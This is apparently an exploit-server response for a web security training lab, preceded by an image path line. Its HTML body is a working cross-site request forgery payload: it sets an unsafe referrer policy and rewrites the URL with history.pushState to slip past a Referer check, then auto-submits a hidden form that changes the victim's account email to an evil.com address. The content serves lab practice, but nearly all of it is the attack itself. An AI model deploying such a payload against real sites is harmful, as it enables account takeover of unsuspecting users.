 Head:
HTTP/1.1 200 OK
Content-Type: text/html
Referrer-Policy: unsafe-url
Body:
<script>
history.pushState('', '', '/?0ac4006b045ead0c80b171cb0064007a.web-security-academy.net')
</script>
<form action="https://0ac4006b045ead0c80b171cb0064007a.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="freshsolve88771@evil.com">
</form>
<script>
document.forms[0].submit();
</script>